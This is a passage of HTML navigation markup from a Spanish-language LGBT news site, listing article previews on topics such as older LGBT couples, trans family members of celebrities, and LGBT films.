					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16391 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-a-moment-in-the-reeds tag-amor-gay tag-cine tag-estreno tag-homosexualidad tag-lgtb tag-peliculas-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/moment-in-the-reeds-la-pelicula-te-hara-enamorar/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/a-moment-in-the-reeds.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/a-moment-in-the-reeds.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2018/08/a-moment-in-the-reeds-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/08/a-moment-in-the-reeds-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/08/a-moment-in-the-reeds-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/moment-in-the-reeds-la-pelicula-te-hara-enamorar/">&#8216;A moment in the reeds&#8217; la película que te hará enamorar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18765 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-mayores-2 tag-ian-mckellen tag-mayores-lgtb tag-pride-in-ageing">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-crea-programa-apoyo-las-personas-lgtb-mayores-50-anos/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2019/06/ian-mcKellen-1-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-crea-programa-apoyo-las-personas-lgtb-mayores-50-anos/">Ian McKellen crea un programa de apoyo para las personas LGTB mayores de 50 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
